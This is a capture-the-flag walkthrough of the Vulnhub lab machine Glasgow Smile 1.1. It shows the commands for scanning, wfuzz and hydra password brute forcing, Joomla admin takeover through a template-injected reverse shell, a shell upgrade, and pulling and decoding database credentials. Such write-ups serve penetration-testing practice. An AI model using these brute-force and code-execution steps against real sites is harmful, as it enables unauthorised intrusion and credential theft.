Vulnhub Writeup - Glasgow Smile 1.1
Description
Title: Glasgow Smile
Users: 5
Difficulty Level: Initial Shell (Easy) - Privileges Escalation (Intermediate)
Hint: Enumeration is the key.
If you are a newbie in Penetration Testing and afraid of OSCP preparation, do not worry. Glasgow Smile is supposed to be a kind of gym for OSCP machines.The machine is designed to be as real-life as possible. Anyway, You will find also a bunch of ctf style challanges, it’s important to have some encryption knowledge.
You need to have enough information about Linux enumeration and encryption for privileges escalation.
ABOUT THE VM:
Just download, extract and load the .vmx file in VMware Workstation (tested on VMware Workstation 15.x.x)The adapter is currently NAT, networking is configured for DHCP and IP will get assigned automatically
CONTACT:
You can contact me on Hack the box https://www.hackthebox.eu/profile/232477 or by email (mindsflee@hotmail.com) for hints!
Initial Scans
nmap -sn 192.168.110.0/24
Server is up on IP 192.168.110.156
sudo autorecon 192.168.110.156
Open Ports
22/tcp open ssh syn-ack ttl 64 OpenSSH 7.9p1 Debian 10+deb10u2 (protocol 2.0)
80/tcp open http syn-ack ttl 64 Apache httpd 2.4.38 ((Debian))
22/tcp open ssh - OpenSSH 7.9p1 Debian 10+deb10u2 (protocol 2.0)
Normal banner
$ nc 192.168.110.156 22
SSH-2.0-OpenSSH_7.9p1 Debian-10+deb10u2
ssh user enumeration not working (all users in list valid)
check this out more later
80/tcp open http - Apache httpd 2.4.38 ((Debian))
Let’s start with a gobuster scan
gobuster dir -w /usr/share/seclists/Discovery/Web-Content/raft-large-directories.txt -x bak,php,html,txt -u http://192.168.110.156/
/index.html (Status: 200)
/joomla (Status: 301)
/server-status (Status: 403)
nothing in the page source for index.html, let’s check out Joomla!
Joomla Brute force
Usernames to try
- admin
- joomla
- administrator
- superuser
You can do this manually by clearing browser cookies, then hit the login page (/administrator/ by default). Gather the cookie. Try a login and grab the POST data. Then use the wfuzz command.
Get a wordlist from the website
cewl http://192.168.110.156/joomla > cewl-joomla.txt

Grab a cookie & CSRF token
curl -i -s -k -X $'GET' -H $'Host: 192.168.110.156' -H $'User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0' -H $'Accept: */*' -H $'Accept-Language: en-US,en;q=0.5' -H $'X-Requested-With: XMLHttpRequest' -H $'X-Ajax-Engine: Joomla!' -H $'Connection: close' -H $'Referer: http://192.168.110.156/joomla/administrator/index.php' $'http://192.168.110.156/joomla/administrator/index.php' --output - | grep -E "Set-Cookie|value"
Run wfuzz - Check the output for the first non-hidden response as your csrf token will get burned once you login
wfuzz -w ./cewl-joomla.txt --hs="Username and password do not match or you do not have an account yet." -X POST -b "6821ee9ea803cd64e2920ca203163e81=fh651031upk1m2cagqe9mcqoma" -d "username=joomla&passwd=FUZZ&option=com_login&task=login&return=aW5kZXgucGhw&099afa929ff747b43ea8f8b58dd2fc0f=1" -u 'http://192.168.110.156/joomla/administrator/index.php'
adding -p '127.0.0.1:8080:HTTP' --follow with burpsuite seems to make the response more reliable. Possibly because of a delay in requests.

And we’re in at /administrator
Reverse Shell
Login at /administrator, then click Extensions > Templates > Templates

Click one of the templates

Click index

Paste your code

Save it
Make sure your template is default, click Extensions > Template
Tick your template, click default
Get code exec
And here is the working reverse shell

Privesc

First, I take a look for any interesting readable files in /home
find /home -ls 2>/dev/null
find /home -type f -ls 2>/dev/null
configuration.php has mysql username/password

I want to use the mysql command to check the content of the original database and see if there are any credentials to steal. In order to use this command we need a propper tty. This will mess up your console while typing, but keep going, it gets better!
python -c 'import pty;pty.spawn("/bin/bash")'
export TERM=xterm
^Z # Press CTRL+Z
stty size
stty raw -echo
fg
stty rows XX cols XX
Now the shell should look more normal. mysql should work.
mysql -u joomla -p

batjoke database has taskforce table, which looks to have some base64 encoded passwords.

Convert the b64 passwords
for line in $(cat pswd.b64); do echo $line | base64 -d ; echo "" ; done
baneishere
aaronishere
carnageishere
busterishereff
???AllIHaveAreNegativeThoughts???
auntis the fuck here
Add them to a password list and brute force ssh, usernames are pulled from /etc/passwd.

hydra ssh://192.168.110.156 -L ./files/usernames.txt -P ./files/passwords.txt

A single login is returned
[22][ssh] host: 192.168.110.156 login: rob password: ???AllIHaveAreNegativeThoughts???
Now we get the user.txt and access to the Abnerineedyourhelp file

Which appears to be some cipher text and something that resembles base64

This website does a pretty good job at decoding the text, but if you look at the alphabet it looks a little off.


It’s essentially just a ceaser cipher shifted by one. I use this website for playing with basic ciphers.
And decoding the base64 gives abner’s password


The abner user has access to the .dear_penguins.zip in /var/www/joomla2/administrator/manifests/
Which can be unzipped with his password
